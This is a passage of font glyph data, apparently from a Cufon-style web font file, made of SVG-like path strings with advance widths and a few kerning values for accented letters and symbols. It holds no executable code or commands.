,-3,-3,-3,-4v0,-4,3,-6,7,-6r34,0v14,0,27,-5,37,-15v10,-10,15,-23,15,-37v0,-14,-5,-28,-15,-38v-10,-10,-23,-15,-37,-15r-53,0r0,204v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-210v0,-3,2,-5,6,-5r58,0v18,0,33,7,45,19v12,12,18,27,18,45v0,18,-6,33,-18,45v-12,12,-27,18,-45,18r-22,0r84,84v1,1,1,3,1,4","w":158},{"d":"127,-284v0,1,-2,4,-5,7v-13,14,-24,22,-35,22v-6,0,-14,-3,-22,-9v-7,-5,-13,-11,-17,-17v-1,-1,-2,-2,-2,-3v0,-4,2,-6,6,-6v1,0,6,4,14,12v8,8,15,12,21,12v6,0,13,-4,21,-12v8,-8,12,-12,13,-12v4,0,6,2,6,6xm150,-5v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r116,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-111,0r0,94r88,0v4,0,5,1,5,5v0,4,-1,5,-5,5r-88,0r0,94r111,0v4,0,5,2,5,6","w":157},{"d":"158,-214v0,4,-1,5,-5,5r-65,0r0,198v10,1,18,6,25,14v7,8,10,16,10,26v0,11,-4,21,-12,29v-8,8,-17,12,-28,12v-16,0,-28,-7,-35,-21v-1,-1,-1,-1,-1,-2v0,-4,2,-6,6,-6v1,0,3,3,9,9v6,6,13,9,21,9v8,0,15,-3,21,-9v6,-6,8,-13,8,-21v0,-8,-2,-14,-8,-20v-6,-6,-13,-9,-21,-9v-4,0,-6,-1,-6,-5r0,-204r-64,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r140,0v4,0,5,2,5,6","w":157},{"d":"149,-284v0,2,-1,4,-3,5v-3,2,-12,6,-26,13v-14,7,-22,11,-23,11v-4,0,-6,-2,-6,-6v0,-2,1,-4,3,-5v3,-2,12,-6,26,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm228,-5v0,4,-2,5,-6,5v-2,0,-4,-1,-5,-3r-33,-67r0,0r-133,0r-33,67v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-1,16,-34,48,-99r56,-112v1,-3,4,-4,6,-4v2,0,4,1,5,4r56,112v32,65,49,98,49,99xm179,-81r-61,-121r-61,121r122,0","w":235},{"d":"39,-5v0,10,-2,19,-6,29v-4,10,-9,18,-16,24v-1,1,-3,2,-4,2v-4,0,-5,-2,-5,-6v0,-1,0,-3,1,-4v13,-15,19,-30,19,-45v0,-4,2,-6,6,-6v4,0,5,2,5,6","w":46,"k":{"\"":47}},{"d":"57,-284v0,2,-1,4,-3,5v-3,2,-11,6,-25,13v-14,7,-23,11,-24,11v-4,0,-5,-2,-5,-6v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm34,-5v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-209v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,209","w":57},{"d":"123,-284v0,2,0,3,-2,4r-35,23v-1,1,-2,2,-3,2v-1,0,-3,-1,-4,-2r-34,-23v-2,-1,-2,-2,-2,-4v0,-4,1,-6,5,-6v1,0,2,0,3,1r32,22r32,-22v1,-1,2,-1,3,-1v4,0,5,2,5,6xm158,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-31v-7,11,-16,20,-27,26v-11,6,-24,10,-37,10v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v13,0,26,3,37,9v11,6,20,16,27,27r0,-100v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,209xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45","w":181},{"d":"197,-180v0,4,-2,6,-6,6r-18,0r0,169v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-100r-129,0r0,100v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-169r-18,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r18,0r0,-29v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,29r129,0r0,-29v0,-4,1,-6,5,-6v4,0,5,2,5,6r0,29r18,0v4,0,6,1,6,5xm163,-115r0,-59r-129,0r0,59r129,0","w":196},{"d":"40,-208v0,7,-3,11,-11,11v-8,0,-12,-4,-12,-11v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4v3,0,6,2,8,4v2,2,3,5,3,8xm64,47v0,1,1,1,0,2v-7,14,-19,21,-35,21v-11,0,-21,-4,-29,-12v-8,-8,-12,-18,-12,-29v0,-10,3,-18,10,-26v7,-8,15,-13,25,-14r0,-134v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,140v0,4,-1,5,-5,5v-8,0,-15,3,-21,9v-6,6,-9,12,-9,20v0,8,3,15,9,21v6,6,13,9,21,9v8,0,14,-3,20,-9v6,-6,9,-9,10,-9v4,0,5,2,5,6","w":57},{"d":"139,29v0,11,-4,21,-12,29v-8,8,-18,12,-29,12v-12,0,-21,-4,-28,-12v-1,-1,-2,-3,-2,-4v0,-4,2,-5,6,-5r8,5v0,0,11,5,16,5v8,0,15,-3,21,-9v6,-6,9,-13,9,-21r0,-127v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29r0,93v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-169r-30,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r30,0r0,-29v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,29r29,0v4,0,6,1,6,5v0,4,-2,6,-6,6r-29,0r0,44v10,-13,24,-20,41,-20v14,0,26,5,36,15v10,10,16,23,16,37r0,127","w":154},{"d":"172,-273v0,1,-1,3,-2,5v-5,8,-14,13,-27,13v-8,0,-16,-4,-25,-12v-9,-8,-16,-12,-21,-12v-7,0,-12,2,-16,6v-4,4,-6,6,-7,6v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-5v5,-8,14,-13,27,-13v8,0,16,4,25,12v9,8,16,12,21,12v7,0,13,-2,17,-6v4,-4,5,-6,6,-6v4,0,6,1,6,5xm228,-5v0,4,-2,5,-6,5v-2,0,-4,-1,-5,-3r-33,-67r0,0r-133,0r-33,67v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-1,16,-34,48,-99r56,-112v1,-3,4,-4,6,-4v2,0,4,1,5,4r56,112v32,65,49,98,49,99xm179,-81r-61,-121r-61,121r122,0","w":235},{"d":"158,-273v0,4,-1,6,-5,6r-140,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r140,0v4,0,5,1,5,5"},{"d":"139,-5v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-140v0,-4,1,-5,5,-5v4,0,6,1,6,5r0,140xm121,-44v0,13,-5,23,-15,32v-10,8,-21,12,-34,12r-43,0v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,57r38,0v13,0,24,4,34,12v10,9,15,19,15,32xm110,-44v0,-10,-4,-17,-12,-24v-8,-6,-16,-9,-26,-9r-38,0r0,66r38,0v10,0,19,-3,26,-9v8,-6,12,-14,12,-24","w":161},{"d":"158,-23v0,4,-1,6,-5,6v-1,0,-24,-12,-67,-33v-43,-21,-67,-33,-74,-37v-3,-2,-4,-3,-4,-5v0,-2,1,-4,4,-6v7,-4,32,-16,74,-37v43,-21,66,-33,67,-33v4,0,5,2,5,6v0,2,-1,4,-3,5r-130,64r130,65v2,1,3,3,3,5"},{"d":"95,-197v0,8,-3,14,-8,19v-5,5,-12,8,-20,8v-8,0,-14,-3,-19,-8v-5,-5,-8,-11,-8,-19v0,-8,3,-14,8,-19v5,-5,11,-8,19,-8v8,0,15,3,20,8v5,5,8,11,8,19xm119,-52v0,14,-5,27,-15,37v-10,10,-23,15,-37,15v-14,0,-26,-5,-36,-15v-10,-10,-16,-23,-16,-37r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93xm84,-197v0,-5,-2,-8,-5,-11v-3,-3,-7,-5,-12,-5v-5,0,-8,2,-11,5v-3,3,-5,6,-5,11v0,5,2,9,5,12v3,3,6,4,11,4v5,0,9,-1,12,-4v3,-3,5,-7,5,-12","w":134},{"d":"71,-139v0,7,-3,11,-11,11v-8,0,-12,-4,-12,-11v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,3,5,3,8xm111,18v0,14,-5,26,-15,36v-10,10,-22,16,-36,16v-14,0,-27,-6,-37,-16v-10,-10,-15,-22,-15,-36v0,-14,5,-27,15,-37v10,-10,23,-15,37,-15v7,0,11,-2,16,-7v5,-5,7,-11,7,-17v0,-7,-2,-11,-7,-16v-5,-5,-9,-7,-16,-7v-2,0,-6,1,-9,2v-3,1,-5,2,-6,2v-4,0,-5,-2,-5,-6v0,-3,3,-5,8,-7v4,-1,8,-2,12,-2v9,0,17,3,24,10v7,7,10,15,10,24v0,9,-3,18,-10,25v-7,7,-15,10,-24,10v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29v0,-4,1,-6,5,-6v4,0,5,2,5,6","w":119},{"d":"138,-204v0,4,-2,5,-6,5r-8,-5v0,0,-11,-5,-16,-5v-8,0,-15,3,-21,9v-6,6,-9,12,-9,20r0,30r30,0v4,0,5,1,5,5v0,4,-1,6,-5,6r-30,0r0,168v0,11,-4,21,-12,29v-8,8,-17,12,-28,12v-12,0,-22,-4,-29,-12v-1,-1,-1,-3,-1,-4v0,-4,1,-5,5,-5v0,0,4,2,9,5v5,3,11,5,16,5v8,0,15,-3,21,-9v6,-6,8,-13,8,-21r0,-168r-29,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r29,0r0,-30v0,-11,4,-20,12,-28v8,-8,18,-12,29,-12v12,0,21,4,28,12v1,1,2,3,2,4","w":145},{"d":"100,-197v0,8,-3,11,-11,11v-7,0,-12,-3,-12,-11v0,-7,5,-11,12,-11v8,0,11,4,11,11xm30,-197v0,8,-3,11,-11,11v-7,0,-11,-3,-11,-11v0,-7,4,-11,11,-11v8,0,11,4,11,11","w":107},{"d":"138,-124v0,4,-2,5,-6,5v-1,0,-3,-1,-4,-2v-5,-4,-8,-6,-11,-8v-4,-3,-9,-5,-13,-7r0,122v7,-2,14,-8,24,-16v1,-1,3,-1,4,-1v4,0,5,1,5,5v0,4,-5,9,-14,14v-8,4,-14,7,-19,9r0,36v0,4,-2,6,-6,6v-4,0,-5,-2,-5,-6r0,-34v-3,0,-7,1,-10,1v-3,0,-7,-1,-10,-1r0,34v0,4,-2,6,-6,6v-4,0,-5,-2,-5,-6r0,-36v-16,-5,-29,-14,-39,-27v-10,-13,-15,-28,-15,-45v0,-17,5,-32,15,-45v10,-13,23,-22,39,-27r0,-36v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,33r10,0r10,0r0,-33v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,36v5,2,11,5,19,9v9,5,15,10,15,14xm93,-12r0,-127v-3,-1,-7,0,-10,0v-3,0,-7,-1,-10,0r0,127v3,1,7,1,10,1v3,0,7,0,10,-1xm62,-14r0,-122v-13,5,-23,13,-31,24v-8,11,-12,23,-12,37v0,14,4,26,12,37v8,11,18,19,31,24","w":145},{"d":"119,-52v0,14,-5,27,-15,37v-10,10,-23,15,-37,15v-14,0,-26,-5,-36,-15v-10,-10,-16,-23,-16,-37r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93","w":134},{"d":"88,-75v0,4,-1,5,-5,5v-8,0,-15,3,-21,9v-6,6,-9,13,-9,21r0,69v0,11,-3,21,-11,29v-8,8,-18,12,-29,12v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5v8,0,15,-3,21,-9v6,-6,9,-13,9,-21r0,-69v0,-15,7,-27,20,-35v-13,-8,-20,-20,-20,-35r0,-70v0,-8,-3,-14,-9,-20v-6,-6,-13,-9,-21,-9v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6v11,0,21,4,29,12v8,8,11,17,11,28r0,70v0,8,3,15,9,21v6,6,13,8,21,8v4,0,5,2,5,6","w":96},{"d":"112,-214v0,1,-2,4,-5,7v-13,14,-25,21,-36,21v-11,0,-23,-7,-36,-21v-3,-3,-4,-6,-4,-7v0,-4,2,-6,6,-6v1,0,5,4,13,12v8,8,15,11,21,11v6,0,13,-3,21,-11v8,-8,13,-12,14,-12v4,0,6,2,6,6xm135,-145v0,4,-2,6,-6,6r-26,0v13,10,20,24,20,41v0,21,-9,36,-27,46v12,5,21,12,28,23v7,11,11,22,11,35v0,18,-7,33,-19,45v-12,12,-27,19,-45,19v-18,0,-33,-7,-45,-19v-12,-12,-18,-27,-18,-45v0,-4,1,-5,5,-5v4,0,6,1,6,5v0,14,5,27,15,37v10,10,23,16,37,16v14,0,27,-6,37,-16v10,-10,16,-23,16,-37v0,-14,-6,-27,-16,-37v-10,-10,-23,-15,-37,-15v-14,0,-26,-6,-36,-16v-10,-10,-16,-22,-16,-36v0,-14,6,-27,16,-37v10,-10,22,-15,36,-15r58,0v4,0,6,1,6,5xm112,-98v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":142},{"d":"197,-36v0,1,-1,3,-2,4v-21,21,-46,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v31,0,56,11,77,32v1,1,2,3,2,4v0,4,-1,6,-5,6v-1,0,-3,-1,-4,-2v-23,-19,-46,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v24,0,47,-10,70,-29v1,-1,3,-1,4,-1v4,0,5,1,5,5","w":204,"k":{"\u00b7":201}},{"d":"145,-263v0,8,-3,15,-8,20v-5,5,-11,7,-19,7v-8,0,-15,-2,-20,-7v-5,-5,-8,-12,-8,-20v0,-8,3,-14,8,-19v5,-5,12,-8,20,-8v8,0,14,3,19,8v5,5,8,11,8,19xm228,-5v0,4,-2,5,-6,5v-2,0,-4,-1,-5,-3r-33,-67r0,0r-133,0r-33,67v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-1,16,-34,48,-99r56,-112v1,-3,4,-4,6,-4v2,0,4,1,5,4r56,112v32,65,49,98,49,99xm134,-263v0,-5,-2,-8,-5,-11v-3,-3,-7,-5,-11,-5v-5,0,-9,2,-12,5v-3,3,-5,6,-5,11v0,5,2,9,5,12v3,3,7,4,12,4v5,0,9,-1,12,-4v3,-3,4,-7,4,-12xm179,-81r-61,-121r-61,121r122,0","w":235},{"d":"123,-214v0,2,0,3,-2,4r-35,23v-1,0,-2,1,-3,1v-1,0,-2,-1,-3,-1r-35,-23v-2,-1,-2,-2,-2,-4v0,-4,1,-6,5,-6v1,0,2,0,3,1r32,21r32,-21v1,-1,2,-1,3,-1v4,0,5,2,5,6xm138,-124v0,4,-2,5,-6,5v1,0,-4,-3,-15,-10v-11,-7,-22,-10,-34,-10v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v12,0,23,-3,34,-10v11,-7,16,-10,15,-10v4,0,5,1,5,5v0,1,0,3,-1,4v-14,15,-31,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v22,0,39,7,53,22v1,1,2,3,2,4","w":145},{"d":"97,-46v0,19,-8,32,-25,41v13,8,20,19,20,34v0,11,-4,21,-12,29v-8,8,-18,12,-29,12v-16,0,-27,-7,-35,-21v-1,-1,-1,-1,-1,-2v0,-4,2,-6,6,-6v1,0,4,3,10,9v6,6,12,9,20,9v8,0,15,-3,21,-9v6,-6,9,-13,9,-21v0,-8,-3,-14,-9,-20v-6,-6,-13,-9,-21,-9v-10,0,-18,-3,-26,-8v-8,-5,-14,-13,-17,-22r0,-2v0,-4,1,-5,5,-5v2,0,4,2,5,4v1,2,2,1,4,6v7,11,16,16,29,16v10,0,18,-3,25,-10v7,-7,10,-15,10,-25v0,-10,-3,-18,-10,-25v-7,-7,-16,-10,-26,-10v-9,0,-17,-4,-24,-11v-7,-7,-10,-15,-10,-24v0,-9,3,-17,10,-24v7,-7,15,-10,24,-10v13,0,23,6,30,17v1,1,1,2,1,3v0,4,-2,5,-6,5v-1,0,-3,-2,-8,-7v-5,-5,-11,-7,-17,-7v-7,0,-11,2,-16,7v-5,5,-7,9,-7,16v0,7,2,13,7,17v5,4,11,7,18,7v12,0,23,5,32,14v9,9,13,20,13,32","w":104},{"d":"115,-284v0,2,-1,4,-3,5v-3,2,-11,6,-25,13v-14,7,-23,11,-24,11v-4,0,-5,-2,-5,-6v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm150,-5v0,4,-1,5,-5,5v-1,0,-3,-1,-4,-2r-92,-92v-2,-2,-3,-3,-3,-4v0,-4,3,-6,7,-6r34,0v14,0,27,-5,37,-15v10,-10,15,-23,15,-37v0,-14,-5,-28,-15,-38v-10,-10,-23,-15,-37,-15r-53,0r0,204v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-210v0,-3,2,-5,6,-5r58,0v18,0,33,7,45,19v12,12,18,27,18,45v0,18,-6,33,-18,45v-12,12,-27,18,-45,18r-22,0r84,84v1,1,1,3,1,4","w":158},{"d":"108,-191v0,4,-2,5,-6,5v-1,0,-2,0,-3,-1r-32,-21r-32,21v-1,1,-2,1,-3,1v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5r34,-23v1,-1,2,-1,3,-1v1,0,3,0,4,1r34,23v2,1,3,3,3,5xm119,-52v0,14,-5,27,-15,37v-10,10,-23,15,-37,15v-14,0,-26,-5,-36,-15v-10,-10,-16,-23,-16,-37r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93","w":134},{"d":"162,-273v0,1,-1,3,-2,5v-5,8,-14,13,-27,13v-8,0,-16,-4,-25,-12v-9,-8,-16,-12,-21,-12v-7,0,-13,2,-17,6v-4,4,-5,6,-6,6v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-5v5,-8,14,-13,27,-13v8,0,16,4,25,12v9,8,16,12,21,12v7,0,13,-2,17,-6v4,-4,5,-6,6,-6v4,0,6,1,6,5xm197,-5v0,4,-2,5,-6,5v-2,0,-3,-1,-5,-3r-152,-196r0,194v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v2,0,3,1,5,3r152,196r0,-193v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,209","w":220},{"d":"127,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-93v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29r0,93v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,15v10,-13,24,-20,41,-20v14,0,27,5,37,15v10,10,15,23,15,37r0,93","w":142},{"d":"104,-214v0,2,-1,3,-3,4v-3,2,-12,7,-26,14v-14,7,-22,10,-23,10v-4,0,-6,-1,-6,-5v0,-2,1,-4,3,-5v3,-2,12,-6,26,-13v14,-7,22,-11,23,-11v4,0,6,2,6,6xm127,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-93v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29r0,93v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,15v10,-13,24,-20,41,-20v14,0,27,5,37,15v10,10,15,23,15,37r0,93","w":142},{"d":"242,-40v0,1,0,2,-1,3v-7,11,-16,20,-28,27v-12,7,-24,10,-37,10v-14,0,-27,-4,-39,-11v-12,-7,-20,-16,-27,-28v-3,11,-10,21,-19,28v-9,7,-19,11,-31,11v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-26,15,-36v10,-10,23,-16,37,-16v17,0,31,7,41,20r0,-14v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-7,0,-15,2,-22,7v-7,5,-11,6,-11,6v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-4v9,-10,22,-15,37,-15v12,0,22,4,31,11v9,7,16,17,19,28v7,-12,15,-22,27,-29v12,-7,25,-10,39,-10v8,0,17,1,25,4v8,3,17,8,25,15v11,8,15,14,15,21v0,2,0,4,-2,5r-116,67v13,18,31,27,53,27v20,0,36,-8,49,-23r6,-9v1,-2,3,-3,5,-3v4,0,6,2,6,6xm229,-112v-13,-18,-31,-27,-53,-27v-18,0,-33,5,-46,18v-13,13,-19,28,-19,46v0,10,3,18,7,27xm101,-52v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":249},{"d":"65,-214v0,2,-1,3,-3,4v-3,2,-11,7,-25,14v-14,7,-23,10,-24,10v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6","w":72},{"d":"228,-214v0,1,-1,2,-2,3r-27,27v19,21,29,46,29,74v0,30,-11,57,-33,78v-22,21,-47,32,-77,32v-28,0,-53,-9,-74,-28r-27,26v-1,1,-3,2,-4,2v-4,0,-5,-1,-5,-5v0,-1,0,-3,1,-4r27,-27v-19,-21,-28,-46,-28,-74v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v28,0,53,10,74,29r26,-27v1,-1,3,-2,4,-2v4,0,6,2,6,6xm184,-184v-19,-17,-41,-25,-66,-25v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,25,8,47,25,66xm217,-110v0,-25,-8,-47,-25,-66r-140,140v19,17,41,25,66,25v27,0,51,-10,70,-29v19,-19,29,-43,29,-70","w":235},{"d":"170,-191v0,4,-2,5,-6,5v-1,0,-2,0,-3,-1r-32,-21r-31,21v-1,1,-3,1,-4,1v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5r34,-23v1,-1,2,-1,3,-1v1,0,3,0,4,1r34,23v2,1,3,3,3,5xm251,-145v0,1,-23,48,-70,141v-1,3,-3,4,-5,4v-2,0,-5,-1,-6,-4r-41,-82r-41,82v-1,3,-3,4,-5,4v-2,0,-4,-1,-5,-4v-47,-93,-70,-140,-70,-141v0,-4,1,-5,5,-5v2,0,4,1,5,3r65,130r40,-81v-15,-30,-22,-46,-22,-47v0,-4,1,-5,5,-5v2,0,4,1,5,3r65,130r65,-130v1,-2,2,-3,4,-3v4,0,6,1,6,5","w":258},{"d":"69,-261v0,4,-1,6,-5,6v-1,0,-2,0,-3,-1r-32,-22r-32,22v-1,1,-2,1,-3,1v-4,0,-6,-2,-6,-6v0,-2,1,-3,3,-4r34,-23v1,-1,3,-2,4,-2v1,0,2,1,3,2r34,23v2,1,3,2,3,4xm34,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,209","w":57},{"d":"150,-214v0,1,-1,2,-2,3r-101,101r101,101v1,1,2,3,2,4v0,4,-2,5,-6,5v-1,0,-3,-1,-4,-2r-104,-104v-1,-1,-2,-3,-2,-4r0,105v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,104v0,-1,1,-3,2,-4r104,-104v1,-1,3,-2,4,-2v4,0,6,2,6,6","w":157},{"d":"181,-272v0,2,-1,3,-3,4v-3,2,-11,6,-25,13v-14,7,-23,11,-24,11v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm274,-214v0,4,-1,5,-5,5r-111,0r0,94r88,0v4,0,5,1,5,5v0,4,-1,5,-5,5r-88,0r0,94r111,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5r0,-65r-84,0r-45,68v-1,2,-3,2,-5,2v-4,0,-5,-1,-5,-5v0,-1,0,-2,1,-3r139,-209v1,-2,3,-3,5,-3r116,0v4,0,5,2,5,6xm147,-81r0,-115r-77,115r77,0","w":281},{"d":"111,-168v0,14,-5,27,-15,37v-10,10,-22,15,-36,15v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-27,15,-37v10,-10,23,-15,37,-15v14,0,26,5,36,15v10,10,15,23,15,37xm101,-168v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":119},{"d":"210,-261v0,4,-1,6,-5,6v-1,0,-2,0,-3,-1r-32,-22r-32,22v-1,1,-2,1,-3,1v-4,0,-5,-2,-5,-6v0,-2,0,-3,2,-4r35,-23v1,-1,2,-2,3,-2v1,0,2,1,3,2r35,23v2,1,2,2,2,4xm332,-215v0,1,-16,34,-48,99r-56,112v-1,3,-4,4,-6,4v-2,0,-4,-1,-5,-4r-47,-94r-47,94v-1,3,-3,4,-5,4v-2,0,-5,-1,-6,-4r-56,-112v-32,-65,-48,-98,-48,-99v0,-4,1,-5,5,-5v2,0,4,1,5,3r100,200r46,-93v-34,-69,-52,-104,-52,-105v0,-4,2,-5,6,-5v2,0,4,1,5,3r47,95r47,-95v1,-2,3,-3,5,-3v4,0,6,1,6,5v0,1,-18,36,-52,105r46,93r100,-200v1,-2,3,-3,5,-3v4,0,5,1,5,5","w":332},{"d":"119,-284v0,2,-1,4,-3,5v-3,2,-11,6,-25,13v-14,7,-23,11,-24,11v-4,0,-5,-2,-5,-6v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm166,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-39,-7,-54,-22v-15,-15,-22,-32,-22,-53r0,-139v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,139v0,18,6,32,19,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45r0,-139v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,139","w":181},{"d":"119,18v0,14,-5,26,-15,36v-10,10,-23,16,-37,16v-20,0,-35,-9,-45,-26v-1,-1,0,-2,0,-3v0,-4,1,-5,5,-5v1,0,4,2,7,6v4,5,8,9,12,11v6,4,13,6,21,6v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-38v-10,13,-24,20,-41,20v-14,0,-26,-5,-36,-15v-10,-10,-16,-23,-16,-37r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,163","w":142},{"d":"94,-157v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-6,-4,-9v0,-7,4,-11,12,-11v8,0,11,4,11,11xm135,-92v0,4,-2,5,-6,5r-93,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r93,0v4,0,6,2,6,6xm94,-29v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-3,0,-6,-2,-8,-4v-2,-2,-4,-5,-4,-8v0,-7,4,-11,12,-11v8,0,11,4,11,11"},{"d":"115,-214v0,2,0,3,-2,4r-34,23v-1,1,-3,1,-4,1v-1,0,-2,0,-3,-1r-35,-23v-2,-1,-2,-2,-2,-4v0,-4,1,-6,5,-6v1,0,2,0,3,1r32,21r32,-21v1,-1,2,-1,3,-1v4,0,5,2,5,6xm127,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-93v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29r0,93v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,15v10,-13,24,-20,41,-20v14,0,27,5,37,15v10,10,15,23,15,37r0,93","w":142},{"d":"172,-273v0,1,-1,3,-2,5v-5,8,-14,13,-27,13v-8,0,-16,-4,-25,-12v-9,-8,-16,-12,-21,-12v-7,0,-13,2